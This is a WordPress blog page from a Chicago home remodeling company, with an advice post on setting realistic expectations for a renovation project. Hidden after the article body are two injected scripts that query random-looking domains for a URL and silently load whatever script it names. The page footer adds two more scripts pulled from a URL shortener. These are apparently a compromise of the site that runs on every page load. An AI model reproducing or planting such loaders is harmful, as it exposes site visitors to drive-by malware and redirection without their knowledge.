									<img width="1080" height="720" src="https://greenprohome.com/wp-content/uploads/2016/06/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt.jpeg" class="attachment-post-image size-post-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://greenprohome.com/wp-content/uploads/2016/06/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt.jpeg 1080w, https://greenprohome.com/wp-content/uploads/2016/06/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt-300x200.jpeg 300w, https://greenprohome.com/wp-content/uploads/2016/06/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt-768x512.jpeg 768w, https://greenprohome.com/wp-content/uploads/2016/06/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt-1024x683.jpeg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />									
																		
								</a>
										
							</div> <!-- /featured-media -->
								
												
												
					    <h1 class="post-title"><a href="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/" rel="bookmark" title="How to Set Realistic Expectations for Your Home Remodeling Project">How to Set Realistic Expectations for Your Home Remodeling Project</a></h1>
					    
					    <div class="post-meta">
						
							<span class="post-date"><a href="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/" title="How to Set Realistic Expectations for Your Home Remodeling Project">April 3, 2024</a></span>
							
							<span class="date-sep"> / </span>
								
							<span class="post-author"><a href="https://greenprohome.com/author/lucasseo/" title="Posts by Lucas Seo" rel="author">Lucas Seo</a></span>
							
							<span class="date-sep"> / </span>
							
							<a href="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/#respond"><span class="comment">0 Comments</span></a>							
																				
						</div>
					    
					</div> <!-- /post-header -->
														                                    	    
					<div class="post-content">
						    		            			            	                                                                                            
						
<p>Embarking on a home remodeling project is a thrilling journey that holds the promise of revitalizing your living space and elevating your quality of life. Whether you&#8217;re remodeling your kitchen, bathroom, or entire home, setting realistic expectations is crucial for ensuring a successful and stress-free renovation experience.&nbsp;</p>



<p>As one of the leading <a href="https://greenprohome.com/">Chicago home remodeling companies</a>, GreenPro Home understands the importance of clear communication and proper planning for home renovations. In this blog post, we&#8217;ll share valuable tips on how to set realistic expectations for your next remodeling project and achieve the results you desire.</p>



<p><strong>1. Define Your Goals and Priorities</strong></p>



<p>Before diving into the remodeling process, take some time to define your goals, priorities, and vision for the project. What are the main reasons for undertaking the renovation? Are you looking to improve functionality, update outdated features, increase energy efficiency, or enhance aesthetic appeal? Identify your must-have features and design preferences to guide decision-making and ensure that the final outcome aligns with your expectations.</p>



<p><strong>2. Research Chicago Home Remodeling Companies</strong></p>



<p>Choosing the right remodeling company is essential for the success of your project. Research local Chicago home remodeling companies and read reviews, testimonials, and portfolios to assess their reputation and track record of success. Look for companies with extensive experience, professional certifications, and a commitment to quality craftsmanship and customer satisfaction. Schedule consultations with multiple remodeling companies to discuss your project requirements, budget, and timeline, and select a company that understands your vision and can deliver results that exceed your expectations.</p>



<p><strong>3. Establish a Realistic Budget</strong></p>



<p>Setting a realistic budget is crucial for avoiding financial stress and ensuring your remodeling project stays on track. Evaluate your finances and determine how much you&#8217;re willing to invest in the renovation. Consider material costs, labor expenses, permits, and contingency funds for unexpected expenses. Work closely with your remodeling company to develop a thorough budget covering every project aspect, providing flexibility while maintaining high-quality standards.</p>



<p><strong>4. Communicate Openly with Your Remodeling Team</strong></p>



<p>Clear and open communication is key to a successful remodeling project. Building a strong rapport with your remodeling team and sustaining consistent communication throughout the process facilitate the resolution of any concerns or issues that may arise, ensuring the project remains on schedule and within budget. Clearly communicate your expectations, preferences, and specific requirements, and don&#8217;t hesitate to ask questions or seek clarification when necessary.</p>



<p><strong>5. Understand the Remodeling Timeline</strong></p>



<p>Home remodeling projects can vary significantly in duration, depending on the scope and complexity of the work involved. Before starting the project, discuss the expected timeline with your remodeling company and ensure you clearly understand the various phases and milestones. Remember that unexpected delays may occur due to weather conditions, supply chain disruptions, or unforeseen issues discovered during demolition. Be patient and flexible, and trust your remodeling team to manage the project efficiently and keep you informed every step of the way.</p>



<p><strong>6. Prepare for Disruption</strong></p>



<p>Remodeling your home can disrupt your daily routine, especially if you renovate high-traffic areas such as the kitchen or bathroom. Prepare yourself and your family for temporary inconveniences such as noise, dust, and limited access to certain home areas. Create a plan for minimizing disruptions and consider alternative living arrangements or temporary storage solutions if necessary. Remember that the short-term inconvenience will be well worth the long-term benefits of a beautifully renovated home.</p>



<p><strong>Conclusion</strong></p>



<p>Establishing achievable expectations for your home remodeling project is vital for attaining a successful outcome that fulfills your requirements and surpasses your anticipations. By defining your goals and priorities, researching&nbsp;<strong><u>Chicago home remodeling companies</u></strong>, establishing a realistic budget, communicating openly with your remodeling team, understanding the remodeling timeline, and preparing for disruption, you can ensure a smooth and stress-free renovation experience. Trust GreenPro Home, one of the top Chicago home remodeling companies, to create the home of your dreams.</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>								
															        
					</div> <!-- /post-content -->
					            
					<div class="clear"></div>
					
					<div class="post-meta-bottom">
																		
						<p class="post-categories"><span class="category-icon"><span class="front-flap"></span></span> <a href="https://greenprohome.com/category/blog/" rel="category tag">Blog</a></p>
						
												
						<div class="clear"></div>
												
						<div class="post-nav">
													
														
															
								<a class="post-nav-newer" title="Next post: 7 Tips for Working Successfully with Your Kitchen Remodeling Contractor" href="https://greenprohome.com/7-tips-for-working-successfully-with-your-kitchen-remodeling-contractor/">
								
								<h5>Next post</h5>							
								7 Tips for Working Successfully with Your Kitchen Remodeling Contractor								
								</a>
						
																					
							<div class="clear"></div>
						
						</div> <!-- /post-nav -->
											
					</div> <!-- /post-meta-bottom -->
					
					
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-set-realistic-expectations-for-your-home-remodeling-project/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greenprohome.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" /><label for="author">Author</label> <span class="required">*</span></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email" value="" size="30" /><label for="email">Email</label> <span class="required">*</span></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /><label for="url">Website</label></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
													                        
			   	    
		
			</div> <!-- /post -->
			
		</div> <!-- /posts -->
	
	</div> <!-- /content -->
	
		
	<div class="clear"></div>
	
</div> <!-- /wrapper -->
		
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
																	
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
						
				<div class="column column-2 left">
				
					<div class="widgets">
			
																	
					</div> <!-- /widgets -->
					
				</div>
				
			 <!-- /footer-b -->
								
						
				<div class="column column-3 left">
			
					<div class="widgets">
			
																	
					</div> <!-- /widgets -->
					
				</div>
				
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2026 <a href="https://greenprohome.com" title="Green Pro Home">Green Pro Home</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<a class="wp-call-button" href="tel:+12243000607"></a><script type="text/javascript" src="https://greenprohome.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1769148705" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js"></script>

</body>
</html>